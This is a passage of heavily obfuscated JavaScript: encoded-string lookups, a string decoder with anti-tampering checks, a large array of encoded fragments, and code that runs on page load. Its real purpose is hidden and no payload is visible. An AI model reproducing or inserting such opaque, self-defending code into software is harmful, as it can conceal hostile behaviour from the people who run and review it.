)+_0x25ee0(0x827)+_0x25ee0(0x741)+_0x25ee0(0x982)+_0x25ee0(0x46c)+_0x25ee0(0x6b6)+_0x25ee0(0x4a1)+_0x25ee0(0x478)+_0x25ee0(0x8f7)+_0x25ee0(0x5fd)+_0x25ee0(0x329)+_0x25ee0(0x96e)+_0x25ee0(0x4a2)+_0x25ee0(0x91d)+_0x25ee0(0x625)+_0x25ee0(0x4fb)+_0x25ee0(0x8ad)+_0x25ee0(0x8f7)+_0x25ee0(0x5fd)+_0x25ee0(0x524)+_0x25ee0(0x308)+_0x25ee0(0x695)+_0x25ee0(0x397)+_0x25ee0(0x5dd)+_0x25ee0(0x972)+_0x25ee0(0x66a)+_0x25ee0(0x43b)+_0x25ee0(0x1a9)+_0x25ee0(0x893)+_0x25ee0(0x70d)+_0x25ee0(0x4dc)+_0x25ee0(0x608)+_0x25ee0(0x86b)+_0x25ee0(0x5fd)+_0x25ee0(0x524)+_0x25ee0(0x308)+_0x25ee0(0x8a4)+_0x25ee0(0x931)+_0x25ee0(0x36c)+_0x25ee0(0x290)+_0x25ee0(0x5b4)+_0x25ee0(0x5fd)+_0x25ee0(0x524)+_0x25ee0(0x308)+_0x25ee0(0x695)+_0x25ee0(0x397)+_0x25ee0(0x7df)+_0x25ee0(0x715)+_0x25ee0(0x982)+_0x25ee0(0x4fd)+_0x25ee0(0x59e)+_0x25ee0(0x35a)+_0x25ee0(0x550)+_0x25ee0(0x827)+_0x25ee0(0x7f8)+_0x25ee0(0x780)+_0x25ee0(0x433)+_0x25ee0(0x1e4)+_0x25ee0(0x4da)+_0x25ee0(0x5bd)+_0x25ee0(0x4fb)+_0x25ee0(0x5b3)+_0x25ee0(0x7bf)+_0x25ee0(0x20c)+_0x25ee0(0x669)+_0x25ee0(0x6c7)+_0x25ee0(0x3a5)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x20c)+_0x25ee0(0x979)+_0x25ee0(0x43a)+_0x25ee0(0x30a)+_0x25ee0(0x356)+_0x25ee0(0x7ac)+_0x25ee0(0x2b9)+_0x25ee0(0x1d6)+_0x25ee0(0x2bd)+_0x25ee0(0x887)+_0x25ee0(0x489)+_0x25ee0(0x674)+_0x25ee0(0x492)+_0x25ee0(0x931)+_0x25ee0(0x381)+_0x25ee0(0x47c)+_0x25ee0(0x811)+_0x25ee0(0x964)+_0x25ee0(0x952)+_0x25ee0(0x95a)+_0x25ee0(0x49e)+_0x25ee0(0x416)+_0x25ee0(0x9b8)+_0x25ee0(0x598)+_0x25ee0(0x537)+_0x25ee0(0x40d)+_0x25ee0(0x2e7)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x648)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x1d1)+_0x25ee0(0x83f)+_0x25ee0(0x2d8)+_0x25ee0(0x4be)+_0x25ee0(0x45a)+_0x25ee0(0x887)+_0x25ee0(0x489)+_0x25ee0(0x674)+_0x25ee0(0x492)+_0x25ee0(0x931)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x6b7)+_0x25ee0(0x348)+_0x25ee0(0x5fd)+_0x25ee0(0x524)+_0x25ee0(0x308)+_0x25ee0(0x8a4)+_0x25ee0(0x931)+_0x25ee0(0x487)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x858)+_0x25ee0(0x736)+_0x25ee0(0x308)+_0x25ee0(0x336)+_0x25ee0(0x8a9)+_0x25ee0(0x254)+_0x25ee0(0x4a9)+_0x25ee0(0x4fb)+_0x25ee0(0x911)+_0x25ee0(0x87d)+_0x25ee0(0x397)+_0x25ee0(0x8b7)+_0x25ee0(0x3e3)+_0x25ee0(0x8a8)+_0x25ee0(0x43b)+_0x25ee0(0x547)+_0x25ee0(0x99e)+_0x25ee0(0x96e)+_0x25ee0(0x3c1)+_0x25ee0(0x8a5)+_0x25ee0(0x51a)+_0x25ee0(0x475)+_0x25ee0(0x756)+_0x25ee0(0x974)+_0x25ee0(0x3a9)+_0x25ee0(0x86d)+_0x25ee0(0x941)+_0x25ee0(0x941)+_0x25ee0(0x2e3)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x489)+_0x25ee0(0x304)+_0x25ee0(0x254)+_0x25ee0(0x445)+_0x25ee0(0x5a8)+_0x25ee0(0x78f)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x967)+_0x25ee0(0x595)+_0x25ee0(0x339)+_0x25ee0(0x483)+_0x25ee0(0x779)+_0x25ee0(0x93a)+_0x25ee0(0x9d1)+_0x25ee0(0x8a3)+_0x25ee0(0x5c8)+_0x25ee0(0x4cb)+_0x25ee0(0x506)+_0x25ee0(0x8b9)+_0x25ee0(0x58b)+_0x25ee0(0x516)+_0x25ee0(0x254)+_0x25ee0(0x272)+_0x25ee0(0x5fc)+_0x25ee0(0x6a6)+_0x25ee0(0x4c0)+_0x25ee0(0x290)+_0x25ee0(0x885)+_0x25ee0(0x8f0)+_0x25ee0(0x298)+_0x25ee0(0x71f)+_0x25ee0(0x283)+_0x25ee0(0x538)+_0x25ee0(0x7cd)+_0x25ee0(0x832)+_0x25ee0(0x3bc)+_0x25ee0(0x7ce)+_0x25ee0(0x9bb)));else{_0x1a35dc[_0x25ee0(0x4f2)+'IZ'](_0x3bfd93,_0x1a35dc[_0x25ee0(0x2dd)+'lv'],_0xc00f2);return;}}function _0x7b7d9a(){var _0x58af1b=_0x15b65a;_0x1a35dc[_0x58af1b(0x6b9)+'Qq'](setTimeout,function(){var _0xb4caab=_0x58af1b;if(_0x1a35dc[_0xb4caab(0x843)+'gi'](_0x1a35dc[_0xb4caab(0x671)+'Yi'],_0x1a35dc[_0xb4caab(0x671)+'Yi']))return _0x173ba1[_0xb4caab(0x5f9)+'en'];else _0x1a35dc[_0xb4caab(0x4de)+'aj'](_0x12ae29);},0x4d7+-0x2*0xbf5+0x1*0x18ef);}_0x1a35dc[_0x15b65a(0x714)+'pE'](_0xcaa571)[_0x15b65a(0x670)+'n'](function(_0xd9a16d){var _0x164ce6=_0x15b65a;if(!_0xd9a16d){console[_0x164ce6(0x352)+'n'](_0x1a35dc[_0x164ce6(0x6a9)+'tU']);return;}_0x1a35dc[_0x164ce6(0x4e6)+'mK'](document[_0x164ce6(0x6b1)+_0x164ce6(0x702)+_0x164ce6(0x9a3)+'e'],_0x1a35dc[_0x164ce6(0x75a)+'hZ'])?document[_0x164ce6(0x3dc)+_0x164ce6(0x52a)+_0x164ce6(0x202)+_0x164ce6(0x4ed)+_0x164ce6(0x55d)+'r'](_0x1a35dc[_0x164ce6(0x874)+'zU'],_0x7b7d9a):_0x1a35dc[_0x164ce6(0x6e6)+'To'](_0x7b7d9a),window[_0x164ce6(0x3dc)+_0x164ce6(0x52a)+_0x164ce6(0x202)+_0x164ce6(0x4ed)+_0x164ce6(0x55d)+'r'](_0x1a35dc[_0x164ce6(0x9ce)+'xJ'],_0x7b7d9a);});}());function x0x0_0x4c34(_0x16c528,_0xb71822){var _0x96de66=x0x0_0x5920();return x0x0_0x4c34=function(_0xdd1de7,_0x608f7b){_0xdd1de7=_0xdd1de7-(0x2142+-0x1*0x1cfe+0x2*-0x153);var _0x2bef82=_0x96de66[_0xdd1de7];if(x0x0_0x4c34['RcTyMJ']===undefined){var _0x369329=function(_0x293033){var _0x22238b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1229ca='',_0x4e2d7c='',_0x288a40=_0x1229ca+_0x369329;for(var _0x53a54f=0xe95*-0x2+-0x2*0x98f+-0x203*-0x18,_0x125cb0,_0x2cff00,_0x126c61=0x1069*0x1+-0x24f7+0x148e;_0x2cff00=_0x293033['charAt'](_0x126c61++);~_0x2cff00&&(_0x125cb0=_0x53a54f%(-0x1044+-0x15d*0x1+0x11a5)?_0x125cb0*(0x6*-0x61b+0x80a+-0x2*-0xe6c)+_0x2cff00:_0x2cff00,_0x53a54f++%(0x1*-0x146f+-0x2170+-0x1*-0x35e3))?_0x1229ca+=_0x288a40['charCodeAt'](_0x126c61+(0x17da+0xd84+-0x1*0x2554))-(0x17fd+-0x8*-0x2be+-0x2de3)!==-0xac0+0x15d*0x1+-0x1*-0x963?String['fromCharCode'](-0x1bb3+0x34*0xb+0x1a76*0x1&_0x125cb0>>(-(-0x2c*-0x9c+-0x115a+-0xdc*0xb)*_0x53a54f&0x977+-0x1*0x12f7+0x986)):_0x53a54f:0x377+0x2e7*0x3+-0xc2c){_0x2cff00=_0x22238b['indexOf'](_0x2cff00);}for(var _0x27b779=0x26bd+0x538+-0x2bf5,_0x5dafe7=_0x1229ca['length'];_0x27b779<_0x5dafe7;_0x27b779++){_0x4e2d7c+='%'+('00'+_0x1229ca['charCodeAt'](_0x27b779)['toString'](-0x21d4+-0x1d*-0x86+-0x12b6*-0x1))['slice'](-(-0x97*-0xa+-0xe8a+0x7b*0x12));}return decodeURIComponent(_0x4e2d7c);};x0x0_0x4c34['OcpUVa']=_0x369329,_0x16c528=arguments,x0x0_0x4c34['RcTyMJ']=!![];}var _0x115617=_0x96de66[0x620+-0x47*-0x6d+-0x245b],_0x42e36b=_0xdd1de7+_0x115617,_0x1d60c2=_0x16c528[_0x42e36b];if(!_0x1d60c2){var _0x48e527=function(_0x3f78c0){this['pyiotO']=_0x3f78c0,this['UxiztI']=[0xe8f*-0x2+-0x1*-0x1c0a+-0x1*-0x115,0x1dd2+-0x18ab*-0x1+-0x367d,0x1*0x1c13+0x23b1*0x1+-0x3fc4],this['IcoIja']=function(){return'newState';},this['xGWKUd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UkrAVy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x48e527['prototype']['TLoSzC']=function(){var _0x19974a=new RegExp(this['xGWKUd']+this['UkrAVy']),_0x5af259=_0x19974a['test'](this['IcoIja']['toString']())?--this['UxiztI'][-0x1edd+0x197f+0x55f]:--this['UxiztI'][-0xcf2+0x216f+-0x147d];return this['qNsScR'](_0x5af259);},_0x48e527['prototype']['qNsScR']=function(_0x262b13){if(!Boolean(~_0x262b13))return _0x262b13;return this['xIBaSw'](this['pyiotO']);},_0x48e527['prototype']['xIBaSw']=function(_0x5399d3){for(var _0x328979=0x1693+0xd5e+-0x23f1,_0x115344=this['UxiztI']['length'];_0x328979<_0x115344;_0x328979++){this['UxiztI']['push'](Math['round'](Math['random']())),_0x115344=this['UxiztI']['length'];}return _0x5399d3(this['UxiztI'][0x25d+-0x22*-0x6f+-0x1*0x111b]);},new _0x48e527(x0x0_0x4c34)['TLoSzC'](),_0x2bef82=x0x0_0x4c34['OcpUVa'](_0x2bef82),_0x16c528[_0x42e36b]=_0x2bef82;}else _0x2bef82=_0x1d60c2;return _0x2bef82;},x0x0_0x4c34(_0x16c528,_0xb71822);}function x0x0_0x5920(){var _0x294675=['zhKS','Dc5J','zYb0','ug1Y','zw5K','DMvU','Aw5N','C28G','BMvb','AwnH','CIbZ','Bhm6','ysGY','ksKG','Fdb8','B3v0','BMf2','yMuU','yxnZ','ywrt','q1zv','zc12','AM9P','Dg9t','DxqP','y2HL','w0fK','ueLZ','Aw5U','ywX0','zY5W','CMfU','zg9J','zcGI','B3GT','Dxbt','yw55','DLH2','Dgf0','EM1M','ihnS','yxjN','E30U','BMrg','qwPX','tgXW','ifLu','16uG15W','DIbP','zwnO','kg9U','yMvO','Dgvt','qLz5','ide0','15pxOTEQ','mZaW','DgvU','uen0','ks50','zYb8','BIbU','BwW+','D29Y','s3fU','Exfu','ANPj','lMHL','swDj','BMv0','CMvU','igfU','rw5K','BYb7','zwrt','Bg9Y','rgDO','Aw5S','rvjh','lYbz','vxjS','yNbt','icDV','ywnR','15WG15u','khDP','CMvS','ten4','ruTZ','BgvJ','zgvY','Bg1T','iebR','ifbS','zhKI','C2vJ','l2vT','sLvb','BgfI','DcGN','AxnW','B2fZ','DM10','157xMDEG','BM90','Aw5K','kcjW','v0H0','Dc5W','EsCP','ig5L','BsaT','vurV','lMDL','ide1','AKnb','zxnZ','lYbb','ksK7','CgLU','igvH','rNjH','t0nu','lxjH','C2u7','oIbW','zsGP','y2HH','Bguk','zwqU','B2TL','lYbi','Dgvf','DgG6','ih0P','txjn','zenV','zwL2','sw9T','Euj1','iM5V','DYbP','BI5Z','y2SG','BIbS','mcu7','vgLT','zcbM','BgvH','AhD3','ig9U','zwn1','re9o','lY8G','zxi6','ls0G','idmG','iJSk','z10G','iIbP','ihrV','BMrV','DfrP','icHL','CMnO','zfjL','ktSG','CYbk','u2nx','BcK7','CI1I','vhvI','Aw9U','ywX1','Dw1L','ywXZ','ru5u','svnp','laOG','y2XP','BgvU','16JxOsa','l2DW','kdi1','zw5H','Efvu','16dxODEs','B3rh','4OctinEC','DhbZ','BMu7','Dhvx','j3qG','kgfK','zxGI','ExvP','B3jT','AKfv','BxmG','zt4k','yw5Z','BdSk','BNrm','ihOT','yxbH','lcak','yxzP','EhD3','kIbm','AgXj','ig92','r0rz','y29U','zgLZ','EsWG','mtfYyMT4sKi','BND6','mNWX','ifjL','zsbI','lsb1','ihrP','tcaO','zNrL','zwfK','BIb3','CMDL','zwz0','icb1','CYGP','zw9M','BgLK','DxrV','EsaM','kcDZ','Dgv4','ysbJ','oYi+','yxnL','Dg1S','zgvM','zcbS','ywTL','ztSk','ksb7','zxqV','Chm6','EwHV','4OctinEE','CxvL','iM1H','cGOG','vfvY','yNvZ','zw91','BNnM','w10G','zxCk','AwqG','zw51','C20k','CYbK','iIKO','nYK7','C2LI','zgrL','pc9K','157xLDEB','oIiS','AgvJ','rvbz','zfLV','AMvJ','zdOI','C3rP','kcKP','lNn0','B21H','v0HQ','ks5Z','pgrP','Ec1O','CNjV','ALn5','AwrL','y29S','vhjH','y2f0','oYak','m3W4','yxKO','B2LU','zw5J','zd0I','jsaH','oMjL','ywrh','qM9t','pcfe','psb0','C2XP','EtPU','C29Y','ww91','Dvr1','lLjf','zwfY','rg9i','jtSk','Fdr8','zxz1','kcjY','D01H','rxrH','BYiG','DhrV','ig9I','CKTX','Axnf','rfLp','Dcb0','CIbY','EwXL','Dc5Z','BMuG','zxr4','ihDO','BguO','yMvK','lYbg','BIb7','CMLW','AgvI','ieHP','AgLZ','psj0','B250','ievU','EcbZ','Bg9Z','ChG7','zciS','zxG6','oIbU','cIaG','wvvy','y2Xp','wMnr','CMqS','yw5P','DwCP','Esb7','ica8','rxnh','z2v0','BwvJ','Fdv8','FtSk','CKfS','DxqO','yMvP','mdaP','CMDP','DgLT','BNq7','zgLT','yxn0','CMfT','CNm6','16JxLc4','kcD0','j0zH','ihzP','Aw1W','AKDe','BguG','y3rP','ks5H','BMq6','lMfK','CNqG','idi1','CMv0','BYb3','BIGP','zwj1','Cu9x','vgfN','Bu1q','twfU','ie1H','DdOI','A1fZ','C3qO','Es11','EvrH','tvHx','C2nY','yxr1','igv2','Cerh','C2HV','lcaX','Bg90','B25s','lcbM','oIa2','Axb0','Dc5O','qwrj','zcb0','wvqG','C1Pp','Dc5P','yxGT','Dxr1','zsb0','idvW','igH0','Agf2','lNrV','suDu','igvU','y3jP','Dw5J','ywqU','lICP','osi7','iTEE15u','zxiO','ifrY','zYGP','DcK7','zsCS','EcbY','AMXY','wejO','oICS','zefK','l2PZ','16dxLca','DxbW','BxnN','yxK6','zxHP','Bg9J','Bujp','suqG','CIbW','BMLZ','DYWG','icHM','B25K','Ag9Z','iTEy15u','CNfe','l2LM','AgfU','BJSk','yxj0','yxLw','A2DY','CIbL','ELPo','Bgf5','xsbt','B2CO','kqOG','yYa9','BNnV','yvbz','idi7','ssbU','AgL4','kdaS','BMrJ','DcbH','EvrP','BLn0','Dg9j','ihbV','ssGP','iTEC15C','iefq','BNmT','mNW1','Ahr0','inEE16q','C2uG','mhb4','Cwvy','icOV','ihSG','EgfT','C3nH','BwuG','zxDV','ywWG','C2vH','y21K','oxWX','igv4','ywL0','BMqG','DgfP','mtaW','AxrO','kgzY','CLjJ','FsK7','ihrO','iciI','u2HV','u3rH','15xxLDEz','mdaL','zxjt','AK9o','B25L','16RxKTEE','DgvY','u0Hb','zsHL','ufPK','Esb5','zuLM','zs56','ywrs','zgvn','BwvY','is0T','zev2','veDz','CgvV','BMCT','AxrP','BMzP','kcjH','D2fY','ChvW','sNvZ','u3nl','iLTb','DhLS','zcbH','EtOG','BMvY','iMzS','igjV','AhPM','Dcb7','sw5P','q2HP','lIiG','ndCYohLtCerKzq','BxmI','zwqS','B24G','Aw1L','qwDx','sqOk','BwLZ','icHH','yM9Y','iIK7','zeDq','s2v5','Dxn0','u2nY','Dwn0','CMuG','icbI','Bwf4','rgzd','DcaM','iMjS','C2L6','ig1L','ywXS','lYbv','AxmG','Cgf1','EsK7','tg9N','EM5g','ignS','DhjV','CMvZ','ihnO','pc9Z','igLU','B1zl','ExmG','ALfp','lMfW','zsaQ','ANLH','EvjL','B0zT','iguP','DcbZ','DGOG','DgvW','idaS','wKzJ','igf1','BhbL','BwvU','zxHH','jIbL','y3nZ','lsb3','DY1W','EYak','15lxNTEv','Dw11','yw1W','DwjH','CYbU','nty3s3Hpt1nb','rMfP','yNvN','BGOG','DefK','vKj6','id0G','CvHz','Aw5P','q2HL','mtzW','y3jq','B3qG','lcbY','Dej5','t21k','ifnL','wvbf','Aw50','BLP2','CM9T','zcbZ','CgfN','16OG16O','i3rV','pGO8','B24O','ideW','iNjL','yw50','EwvY','yxLs','ufLU','ChvI','lwnV','ufqG','AwTi','ALrj','EKPZ','z3b0','wKTu','psbM','ihrY','Dc5V','BgL6','DhLw','D2fK','icbH','ig1H','quz2','iwLT','iciG','Bgq7','zMLY','zYHJ','lNrH','q29T','ywrK','BIaO','DcGP','yxLL','sMnJ','icK7','ndC1ntK5mKTYswHAta','zxrf','lYbd','Be1r','Afv4','CguT','DwXS','AwzP','iefK','Bxm6','sxLX','zhKP','kYKR','zsbZ','EvzP','BMC6','yNKG','rMnz','ig5V','zM9U','wKLo','zgfS','AwyG','mcaW','CdOG','BwjL','15qIkq','khbS','DgLU','DMfP','zwzP','psbU','Chv0','ihDL','Bxrq','yxLZ','B1jL','D1bt','BIiG','B1PP','ic0Y','Afnt','zYaT','CMLU','z05Z','pt09','thfT','lYOG','kc01','ig9M','lxbV','qvbj','DguO','EsbK','lxrV','BM9U','vujZ','C2uT','B3nP','DxrL','wNLb','lxDP','DxmO','B24N','ihn0','tMfn','DMrs','CM90','BwLS','DvrS','BIbM','tM9t','Dc4U','sg5J','y2vP','z3rO','DcGk','B3CG','AMLc','Ehn6','zMzM','BMn0','zY4U','pt0G','zwDP','rgD5','B19F','mtjW','zs5S','zw50','BY1W','ihnH','Es5T','15FxPsa','tLfp','AgvP','yvzy','nhWX','BxbS','B0LM','EfHH','vgHL','C3m9','B2XV','oIaW','ChbV','vKzo','16FxMDEr','B2jH','mJu1','C2LN','v1Dp','ih0k','ywCU','y2SN','C3rI','zxr0','DcbP','zwXW','CMmG','BwfU','DgfY','16BxPnEz','zsbT','CNrP','z2jH','yurq','BMCO','yMrw','zgvN','q2XL','zxru','ih0G','ignV','D3jN','iJ4k','y29T','BguP','DcbO','BxbV','iIbZ','yw4G','Dg9H','C0vT','lwLU','zwqN','DgLV','BguU','CY10','16lxNYa','igzV','B3jK','lcbW','DxbH','AwnR','zsWG','zYbH','zsbL','igDW','BYbH','qwrm','DhvZ','B3C6','D2LU','vePb','kcK7','tKPS','ihbS','mcuG','BJOG','Dhnc','Dc5Q','uvzp','mYK7','jIb0','B3rZ','yNv0','ieLU','kcjZ','EMfu','iJSG','B3iO','zgL1','tLDQ','BIbZ','AhrT','tfvn','D2HL','ierH','s1z0','mqOG','BgvY','EsbI','jsiS','igP1','ChrB','ixnS','sLvs','z2uU','BWOG','15qG15e','lcbL','ihnW','icjM','CLzH','Ee1h','BNrL','icjs','lw9Y','AxnT','B3jR','ldaU','kJ0I','j0Dq','BIbP','ywnJ','CgvU','kcDW','CYi7','tvjy','AguG','wMfv','CMv3','uMvU','ywDL','DhvY','lcbU','zw9j','yw5N','sfbO','ieLZ','odbW','igeG','oYaV','zIbH','lcbZ','B1bS','zMXV','zxHJ','AhjL','zsK7','DcH0','D2LK','Ahq6','AY5U','xsbb','icbO','vLHw','kcKG','C2v0','BNrc','CYbM','wKPp','icbJ','qwqO','C3bP','DgLH','BNb2','iJ48','rNPP','CMnf','BIWG','B2nR','BNrs','ifrV','vuzm','zu5Q','Axn0','zfzI','C3bH','ywjS','vNzq','ugXf','Dg90','Cg9Z','AdOG','y2fU','BLf3','zxjY','CIbv','zxjH','icaG','AxyG','DeXP','icH3','BNq6','zw8k','ywXU','psbK','ihDP','lNrL','zYa9','lYaI','zfnS','zLbm','iIWk','Dunk','15WG4Oct','ierL','AhfH','qwrK','iJeW','CKnH','re9n','ig11','yMLS','z29V','C3rt','zYb2','Bwf0','z2XL','Bcb2','C3r5','l2rP','Aw5L','idWV','C3mk','zgvZ','B246','zhzL','icjm','iGOG','ywXq','EsbL','CMTP','zhKG','lYbt','CIGN','rxzL','lMDV','B3rs','ENrj','ic8Q','zxiI','y2PZ','CMuk','iMfK','kYbU','BYbS','reve','lJWV','t1n0','Dd4k','cJXO','ExbL','igHH','zwqI','zZOG','CgXL','BcWG','A0H3','DgvK','AZeY','BuDO','A1nw','wffJ','twvw','qNLj','ywWS','wKjW','ida7','Eufs','B3bS','B3CT','B20G','igLK','kcjJ','ENrw','icjb','zxGG','Ehrd','DxqG','iL0N','B3jN','sMvT','ihX8','igfM','CgfK','twvN','zw5L','DxjU','rgf0','yM9K','zxiU','BNn0','C3qG','mxW1','lwfJ','mhWZ','y2XH','EsbT','igHL','CxjY','EvnS','zvbo','BgfJ','kfTZ','15pxKnEv','CgrH','C21P','15NxKDEC','B206','CgvY','Axy+','C3ns','BYbJ','zNjH','BI1I','B3rP','ChqO','zsKk','ruj0','s0ny','EhqT','Dhmk','psj1','ufjj','16BxMDEs','DM5z','C2zV','DMfY','15xxK9EI','DMLJ','ifn0','lt4k','EwLU','DfjL','16lxLca','zdOG','B2yG','sMz5','zwXZ','ignO','qwv0','Fcb7','yxrL','BgXV','kclxPW','B0Lt','tg9H','lsbW','zqOk','yxrJ','BIHL','C3rL','zvn0','zxiT','C24N','zcbI','zMLL','Aw5J','igfK','C2GO','ihbY','uMvH','idfZ','ifvs','jZOG','BNvH','zfnj','zcbJ','tfzz','twHO','DY5H','15pxOTEu','icbP','icbT','wNrp','Dci+','B2XP','yMLw','FsWk','ywqG','Bxb0','ywXY','EWOG','B3DL','yYO9','idWH','zhrO','yMfJ','DMvK','z09j','whbI','Dg5H','igjS','15uIkq','ls0+','vcbZ','Bwu6','pc9O','B2Lz','Chq+','yxiG','zw4G','DeXV','Aujc','rLfK','B29N','zvvq','DgL0','ywrZ','mdSk','Dg9W','zenO','DaOG','sNLK','Dca9','vw5h','uhjV','Au1y','Esa9','vKzn','ksSK','igjH','zMXL','AxHQ','zIbW','icb6','lYbw','idmW','ig1V','uYb3','vM5K','EK1i','DhjP','j3jL','ienO','D2uG','oIbI','AwDO','AxnP','BhDH','idK5','BfbS','Dg9R','nNWX','DcWG','Aw4G','yw51','EgnL','vwn2','icH0','AxHo','Bgv0','CMDI','EdSk','yvbu','DcbL','vNru','EuLK','zxmG','rejA','s1nf','lwzH','zvvY','tM90','mZyW','uxLf','uMvW','zxH0','ifLV','psjL','B2XL','A2LU','lYbs','AgvU','mZC5mJKXnKL2ugfQsW','z25K','m3WY','EsaT','ntaL','mc43','vfv2','15ZxQIa','DwvY','EuLy','Bgf0','yxmG','B24k','u0Xd','u3rY','khL0','ChqN','DcKG','wMfQ','yxv0','EcbH','zgvV','vfrf','zhmO','kIbp','lNb1','BNnW','pIb0','BMDu','zNvU','ieHL','DcCP','ywLS','psbN','B3bL','Bg9H','BMLP','zvzP','B3zL','zgL2','yxjL','Denz','Aw46','B3iG','yxvZ','igj1','mcK7','FqOk','yMvb','mxb4','z2vZ','Dg9Y','pGOG','B3vI','CM9Y','zM9Y','Ecb0','icb3','rgvI','oIbZ','ChqG','nsWG','CgXW','ic8V','sgvA','ANvZ','BJPO','yMuG','lLbS','idjW','CIa9','zhmG','ic5L','Agf0','wMjI','teDe','ifnS','DMLK','icak','Bg9N','zMLN','y3vT','zxjs','q1fm','tMv2','zYGN','D3D3','DgHL','DxzN','CLzu','D2fP','yxKG','BwfW','ywrf','uLDS','C3rY','ywXP','Evzs','DcbU','C2vY','lYjD','BMCk','y2XU','DYbe','DgLM','lcaW','15qG15y','z01e','EsHL','ihjN','Es1J','Ec13','yNfm','Cw9w','r3zy','icaJ','CK5U','kIbf','t2zq','B2fK','zcbY','uMv3','zqOG','z2vU','rwXL','oWOk','FsWG','icHT','vej5','zM9p','inEE15u','zIbU','CMqG','oIbY','yxKk','BYbZ','BwvV','DhjH','EK9g','CMf3','lWOG','sgvI','zwnL','16lxLokaPG','qKze','Cg9W','kcKU','icbW','sNHH','icyM','CMX5','lMvY','CMvH','yxLc','zaOG','mNW3','CM91','yw5K','igHP','Chr5','r25z','zsi7','ze5d','zw9e','qM9f','C1PS','zciP','ywfx','rM9Y','ztOG','Dxm6','yMXL','vKnu','AcbY','lMrL','mZbVzfrJrfy','DgXL','CgXP','BMDL','ugDY','iaOG','t3v0','DxvO','zxCG','EsbH','CMvW','AwXL','sfff','mtSG','zsbP','j1LV','Bwv0','EsKk','vg9H','icaN','zs5L','lMCU','BIb0','vfnJ','ihjL','z2LU','thnp','CMrL','AwXH','Aw4U','zwLR','zsbV','te1U','BY1L','Dwu7','B3r0','A2fP','Et4k','CNjY','idXK','zsbj','y2TL','B3CU','zs5K','zMLJ','C3bS','kI8k','AYb0','DNzy','B2rL','BgvK','C3vI','DcbJ','AxPP','BgX5','vNHV','BcbI','Chfb','zhLt','z3jV','zNq6','B3j0','DgfN','zsbJ','FsbL','wNPX','icnW','C2XH','BhnL','zw1L','BYi+','psaN','t0vi','uhvs','B3vU','AwCU','vK5K','zgrf','DguG','zwjY','igDS','AgHo','lYbe','wg53','mcWG','Du5f','zIHJ','l3nJ','ie5V','B3vu','AcbL','lYbh','lISP','EvnL','u2vY','zcbV','DgL2','ihr5','CM06','zxqS','mtGYnJbMrhbdD2i','yxzL','DcbY','CZOG','zw1W','B3uG','zY1T','EwvK','BNrZ','z292','lYbq','DcGO','sg9S','BIbi','zMLU','157xLDEt','vhfP','BNqP','DY5z','icaU','icb0','AYbL','DdSk','DY10','yMXV','icHK','B3aT','rxjY','C2HH','oI8V','B25M','nvvMzNv3wa','EMu6','Dg8G','EteY','uwvI','lI4U','DgHP','yxbP','CNrL','yM94','DY1Z','EKLU','yMeO','C2nH','uvDP','shnR','igf0','lY9Z','sw5K','zYbT','AgfY','zxjS','phn0','BcbW','BgqO','yxjP','lwjV','DwDD','uwLA','lwXV','EsC6','BMrL','kcDz','DxbZ','zg91','AgvH','lcaY','uu1Y','i2zM','jYK7','kcGO','D0jH','ihvW','qxr0','C2XV','zt0I','kclxNG','BhvK','B3qP','zKrv','ndG2odyWmwvnBgXVta','v25g','C3jJ','igz1','CI10','DwC6','vc5q','CYaQ','zgvK','icHW','ieXV','B3nL','vcaM','zuDq','DgfI','C3r2','DxmI','zxmO','zhKO','ywrm','BMvK','vLrk','CM47','zMfS','oci+','ywrP','zxDH','Cxjw','zYbL','Fdz8','Dhj5','ChqU','u09t','psbY','Fdf8','Bu5O','Es5Z','BJO6','z24T','q2HH','zsbO','rejZ','y2fJ','yKvK','zeXV','CI1Y','BIbH','zcbe','Cg9S','w3nY','zd4k','zgf0','zWOG','158G154','Bg93','vxrL','DhvW','mtuXmdeWEuD4CvnQ','zNjV','ywzO','BI1S','q1n5','ywqT','q0Ho','Cc1J','BYbY','zIaO','B2f0','icbM','CYbH','zxzL','Awy7','CYbZ','j1qG','yKT1','Awr0','B25Z','BwuO','vfHP','BYbT','pc9I','l2H0','icbS','yxrP','weDl','DY5N','zgLU','qwqG','z05H','ufrt','BNKG','ufrh','zw8I','FqOG','CYKk','y3jL','B3rH','Dc5X','Dc5H','EMLU','CNLt','ChGG','tM8G','zwrw','DdOG','ignL','qxjP','AwDP','ywz0','ihSk','yxzH','DcbM','B3fp','DwjL','zgvS','CM9I','iNLV','BYbP','s290','CMrf','Acb2','oIaT','tgLZ','AYiS','ExHr','lYbj','BgWG','vMLK','igfS','AxrL','khnS','DfnJ','r1Hn','Dxqk','yxjK','BhHr','zw4N','zY5K','zwLN','igDV','CIbH','Exrt','y2TH','zv9H','4OcMiIK','DxjL','zxn0','Dg9m','zwqG','B3qI','DgnO','lYbn','zeTi','vxnL','CgfY','CNvL','yw1L','iLjL','uxrO','zNjA','qxj2','AYbP','ihbH','zLjL','q29U','igrP','y2XV','Be5U','AwXK','psjW','BgLJ','oIaI','BxmU','ie1V','ywrL','svjL','oIaN','y3rV','ihrL','z2u7','z246','B2r5','v0fs','rLLi','iTEq15K','ywnH','uMjn','DYb0','r3PZ','ihn1','zxf1','CIb3','B3Dn','DgfU','sgLK','zc4U','yxbW','zcbP','u0nT','C29V','ndi2mdyWodrdAwf2t1G','C2fN','B3jL','zwnR','DhK/','Cg9Y','whb6','vgv4','iKnS','ignT','EsbS','ywqk','inEv15K','D2L0','x3vY','BNn1','ueKS','oIaJ','igXL','icaV','zJSk','iefS','z2H0','lMrP','qwXP','igLZ','BwvZ','mdSG','swqO','BMuI','pGOk','id09','Aw4T','kcjB','C2LT','icfP','Dgvy','y3vY','kcjT','zwrb','iJK5','EgHe','EwXP','lcbN','j